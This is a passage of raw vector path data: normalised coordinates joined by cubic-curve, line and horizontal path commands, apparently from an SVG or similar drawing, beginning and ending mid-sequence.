0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 